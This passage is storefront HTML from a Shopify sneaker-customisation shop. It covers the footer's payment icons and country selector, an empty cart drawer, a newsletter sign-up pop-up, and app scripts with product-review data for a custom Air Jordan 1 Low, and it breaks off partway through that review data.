            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          
        </div>

      
      
    </div>
    <div class="section-footer__row__col">
      
        <div class="section-footer__localization">
          

<script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer="defer"></script><form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/travis-scott-brown-custom-air-jordan-1-low-2" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="US">
<country-selector><label class="label visually-hidden no-js-hidden" for="footer-localization-country-button">Country/Region</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-country-button"
            >
      <span class="text-start">United States (USD&nbsp;$)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-country-opt-0" role="option"
            data-value="US"
            
             aria-selected="true">
          <span class="pointer-events-none">United States (USD&nbsp;$)</span>
        </li></ul>
  </div></country-selector></div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
        </div>
      

      <div class="copyright"><span class="copy">&copy; 2026 <a href="/">SHECUSTOMIZE</a>.</span>

        
          ALL RIGHTS RESERVED.
        

      </div>
    </div>
  </div>
</div>



</div>
<!-- END sections: footer-group --></div><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17086659723481__cart-drawer" class="shopify-section shopify-section-group-overlay-group section-cart-drawer"><script src="//shecustomize.com/cdn/shop/t/15/assets/cart-drawer.js?v=102395745107704590771703142463" defer></script>

<cart-drawer class="drawer fixed top-0 right-0 flex flex-col w-full has-motion js-cart-drawer" role="dialog" tabindex="-1" aria-labelledby="CartDrawerModal-Title" aria-modal="true" aria-hidden="true" data-name="cart-drawer" data-section-id="sections--17086659723481__cart-drawer">
  <cart-form data-section-id="sections--17086659723481__cart-drawer" class="cart-drawer" data-ajax-update="true">
    <div class="cart-drawer__content cart-drawer__content--hidden" data-merge-attributes="content-container">
      <div class="cart-drawer__content-upper">
        <header class="cart-drawer__header cart-drawer__content-item">
          <div id="CartDrawerModal-Title" class="cart-drawer__title h4 heading-font" data-merge="header-title">
            Your cart
            
          </div>

          <button type="button" class="drawer__close-btn js-close-drawer">
            <span class="visually-hidden">Close</span>
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          </button>
        </header><div class="cart-item-list cart-drawer__content-item">
          <div class="cart-item-list__body" data-merge-list="cart-items">
            
          </div>
        </div></div>

      <div data-merge="cross-sells" data-merge-cache="blank"></div>
    </div>

    <div class="cart-drawer__footer cart-drawer__footer--hidden" data-merge-attributes="footer-container"><div data-merge="footer">
        
      </div>

      

      <div class="checkout-buttons hidden" data-merge-attributes="checkout-buttons">
        
          <a href="/checkout" class="btn btn--large btn--wide">Checkout</a>
        
      </div><div class="cart-info-block cart-info-block--smt">
<div class=" with-icon text-box text-box--wide" style="--box-color: #e0f4d5; --box-text-color: 57, 143, 8">
          <svg class="icon icon--large icon--type-shoe" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M15.5 4.54a1 1 0 00-.88-.99l-4.33-.54a1 1 0 00-1.11.85v.02A5.75 5.75 0 018.6 5.5a3.3 3.3 0 01-2.4 1.85c-1.22.2-2.19.41-2.95.67-.75.26-1.38.59-1.85 1.07-.48.5-.7 1.1-.8 1.7C.5 11.36.5 12 .5 12.67a1 1 0 001 1h13a1 1 0 001-1V4.54zm-9.13 3.8C9.63 7.78 10.18 4 10.18 4l4.33.54V11H1.58c.23-1.44 1.16-2.06 4.8-2.67zM1.5 12.66v-.04l.01-.96.02-.17H14.5v1.17h-13z"/></svg>
        
        <span class="with-icon__beside">Please reconfirm your size.</span></div>
  
</div></div>

    <div
      class="cart-drawer__empty-content"
      data-merge-attributes="empty-container"
      >
      <button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
      </button>
      <div class="align-center"><div class="lightly-spaced-row"><span class="icon--large"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M15.321 9.5V5.321a3.321 3.321 0 0 0-6.642 0V9.5" stroke="currentColor" stroke-width="1.5"/><path stroke="currentColor" stroke-width="1.5" d="M5.357 7.705h13.286l1.107 13.563H4.25z"/></g></svg></span></div><div class="majortitle h1">Your cart is empty</div><div class="button-row">
            <a class="btn btn--primary button-row__btn" href="/collections/all">Start shopping</a>
          </div></div>
    </div>
  </cart-form>
</side-drawer>
</div><section id="shopify-section-sections--17086659723481__pop-up" class="shopify-section shopify-section-group-overlay-group cc-pop-up"><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463" media="print" onload="this.media='all'">
      <link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/pop-up.css?v=70691180908955657311703142463" media="print" onload="this.media='all'"><script src="//shecustomize.com/cdn/shop/t/15/assets/pop-up.js?v=79694370704392538431703142463" defer></script><style data-shopify>#sections--17086659723481__pop-up .modal__window {
        --bg-color: 255 255 255;
        --heading-color: 7 7 7;
        --text-color: 7 7 7;
        --link-color: 7 7 7;
        background: #ffffff;
        color: #070707;
      }</style><pop-up class="modal popup-section invisible fixed top-0 left-0 w-full h-full flex justify-center items-center"
            id="sections--17086659723481__pop-up"
            data-trigger="delay"
            data-delay="5"
            data-dismiss-days="30"
            data-mode=""
            data-show-on-mobile="true">
      <div class="modal__window modal__window--no-image-block flex relative text-start has-motion" role="dialog" aria-labelledby="sections--17086659723481__pop-up-heading" aria-modal="true" tabindex="-1">
        <button type="button" class="modal__close-btn absolute js-close-modal">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          <span class="visually-hidden">Close</span>
        </button><div class="flex-auto modal__content relative text-center"><h2 class="section__block section__block--heading h4" id="sections--17086659723481__pop-up-heading" >Sign up and save</h2><div class="section__block rte " >
                    <p>Entice customers to sign up for your mailing list with discounts or exclusive offers.</p>
                  </div><div class="section__block form-width mx-auto" ><div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>

                </div></div>
      </div>
    </pop-up>
</section>
<!-- END sections: overlay-group --><a href="#" class="page-shade" aria-label="Close"></a>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div><script src="//shecustomize.com/cdn/shop/t/15/assets/body-content.js?v=149505721719651277671703225603" type="text/javascript"></script>
<style> .shopify-payment-button__more-options {font-size: 15px !important;} </style>
<div id="shopify-block-Aa2RCOVlpZ3lvOFplV__15858443454929820475" class="shopify-block shopify-app-block"><script>
    
    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://contact.bestfreecdn.com/storage/js/contact-60023603395.js?ver=1768777357&shop=60023603395"></script>

</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"5.0","total_reviews":7,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":7,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":2,"cur_page":1,"limit":4,"count":7},"list":[{"id":25422368,"star":5,"author":"Ophelia J. ","author_country":"US","content":"10/10 would recommend! took awhile for it to come but its worth the wait. Will for sure order more.","commented_at":"2025-01-14 00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25421538,"star":5,"author":"Mariana R. ","author_country":"UK","content":"My daughter absolutely LOVES these!! They are exactly what she wanted & just like the pictures shown!","commented_at":"2024-10-10 00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25421477,"star":5,"author":"Quintina F. ","author_country":"AU","content":"I love the art work and beautiful work costs money, I'm happy with the price because what you receive is so worth it! Great work","commented_at":"2024-09-07 00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25421576,"star":5,"author":"Renata F. ","author_country":"NO","content":"just so perfect. The size fits me well. So love the sophisticated design.","commented_at":"2024-03-09 